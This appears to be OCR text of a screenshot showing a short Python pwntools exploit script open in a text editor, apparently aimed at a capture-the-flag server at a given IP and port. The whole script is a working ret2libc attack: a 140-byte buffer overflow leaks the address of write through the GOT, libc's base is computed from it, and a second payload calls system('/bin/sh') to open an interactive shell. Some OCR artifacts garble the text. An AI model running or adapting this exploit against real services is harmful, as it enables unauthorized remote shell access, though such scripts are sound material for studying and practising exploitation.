 /root/Desktop/e.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 from pwn import*
2
3 p = remote("111.200.241.244", 58048)
4 elf = ELF("./le")
5 libc = ELF("./libc_32.so.6")
6 write_got = elf.got["write"]
7 write_plt = elf.plt["write"]
1 2 3 4
8 p.recv()
9 print(0×8048340)
10 print(write_plt)
11 print(write_got)
12 payload1 = b'A'*140 + p32(write_plt) + p32(0×8048484) + p32(1) + p32(write_got) + p32(4)
13 p.sendline(payload1)
14 write = u32(p.recv())
15 print(write)
16 offsent = write - libc.symbols["write"]
17 sys = offsent + libc.symbols["system"]
18 binsh = offsent + 0×15902b
19
20 payload2 = b'A'*140 + p32(sys) + p32(0)+ p32(binsh)
21
22 p.sendline(payload2)
23 p.interactive()